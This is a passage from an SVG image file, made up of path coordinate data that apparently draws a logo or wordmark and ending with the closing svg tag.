	c0-1.344,0.104-2.688,0.312-3.82c1.007-5.125,4.441-8.704,9.379-9.453C410.783,60.399,410.02,49.691,410.02,49.691L410.02,49.691z
	 M350.448,92.734c-7.634,0-12.487-7.332-12.487-17.033c0-8.361,3.614-17.132,12.592-17.132c8.667,0,12.179,9.079,12.179,16.929
	C362.731,85.711,357.674,92.734,350.448,92.734L350.448,92.734z M350.86,49.384c-15.173,0-26.007,10.116-26.007,26.624
	c0,16.209,11.045,25.912,25.181,25.912c12.8,0,25.803-8.264,25.803-26.729C375.837,59.913,365.828,49.384,350.86,49.384
	L350.86,49.384z M304.831,78.801c0,1.439-0.104,3.195-0.518,4.434c-1.444,4.645-5.572,7.744-10.32,7.744
	c-7.946,0-12.28-6.918-12.28-15.48c0-10.221,5.265-16.413,12.385-16.413c5.365,0,8.979,3.504,10.318,8.151
	c0.312,1.035,0.416,2.168,0.416,3.406V78.801L304.831,78.801z M306.378,57.226c0.113,0.224-0.207,0-0.207,0
	c-2.374-4.128-6.809-7.842-14.55-7.842c-12.078,0-22.812,10.011-22.812,26.526c0,14.242,8.878,24.561,21.363,24.561
	c6.708,0,11.767-2.992,14.659-7.428h0.207v4.336c0,10.838-6.194,15.168-14.452,15.168c-6.09,0-11.455-1.961-14.654-3.814
	c0,0-2.196,11.076,5.994,12.742c2.825,0.578,5.837,0.877,8.765,0.877c6.916,0,14.243-1.439,19.401-6.086
	c5.264-4.75,7.432-12.283,7.432-22.811V64.971c0-6.92,0.207-11.047,0.414-14.454C317.938,50.517,309.251,50.044,306.378,57.226
	L306.378,57.226z M246.84,40.342c0,12.485,0,60.435,0,60.435s12.694-0.42,12.694-13.117c0,0.871,0-60.158,0-60.158
	S246.84,27.796,246.84,40.342L246.84,40.342z M222.453,62.899c0,14.878,0,37.878,0,37.878s12.692-0.111,12.692-12.785
	c0-14.895,0-37.476,0-37.476S222.453,50.51,222.453,62.899L222.453,62.899z M228.855,29.565c-4.232,0-7.127,2.995-7.127,6.92
	c0,3.714,2.788,6.807,7.02,6.807c4.439,0,7.227-3.093,7.227-6.807C235.871,32.56,233.188,29.565,228.855,29.565L228.855,29.565z
	 M187.657,91.908c-5.469,0-9.908-3.713-11.248-8.877c-0.207-0.932-0.312-1.967-0.312-2.994v-8.156c0-1.238,0.207-2.371,0.412-3.301
	c1.344-5.576,6.09-9.29,11.252-9.29c8.462,0,12.694,7.226,12.694,16.103C200.456,85.613,195.603,91.908,187.657,91.908
	L187.657,91.908z M192.403,49.384c-7.534,0-13.001,3.195-16.099,8.053h-0.207V27.502c0,0-12.694,0.021-12.694,12.727
	c0,17.386,0,46.412,0,46.412c0,5.162-0.412,12.479-0.412,14.137c11.274,0,11.455-7.533,11.455-7.533h0.207
	c3.611,6.197,9.39,8.676,15.892,8.676c11.355,0,22.812-8.984,22.812-27.045C213.459,59.604,204.688,49.384,192.403,49.384
	L192.403,49.384z"/>
<path fill-rule="evenodd" clip-rule="evenodd" fill="#000000" d="M668.876,64.468v35.124h4.353V64.468H668.876L668.876,64.468z
	 M651.76,96.727c-3.121,0-5.741-2.078-6.536-5.096c-0.142-0.549-0.196-1.141-0.196-1.779v-4.156c0-0.549,0.15-1.186,0.301-1.732
	c0.788-3.266,3.609-5.344,6.58-5.344c4.601,0,7.123,4.105,7.123,8.854C659.031,92.967,656.358,96.727,651.76,96.727L651.76,96.727z
	 M653.246,75.152c-3.91,0-6.785,1.682-8.518,4.6h-0.098l-0.248-4.104h-3.857c0.098,2.273,0.195,4.75,0.195,7.818v25.926h4.307
	V96.379h0.098c1.442,2.373,4.211,3.764,7.378,3.764c5.644,0,10.932-4.258,10.932-12.863
	C663.435,80.053,659.083,75.152,653.246,75.152L653.246,75.152z M630.434,93.906c-1.733,0-2.973,1.334-2.973,3.121
	c0,1.777,1.193,3.115,2.875,3.115c1.829,0,3.017-1.338,3.017-3.115C633.353,95.195,632.165,93.906,630.434,93.906L630.434,93.906z"
	/>
</svg>
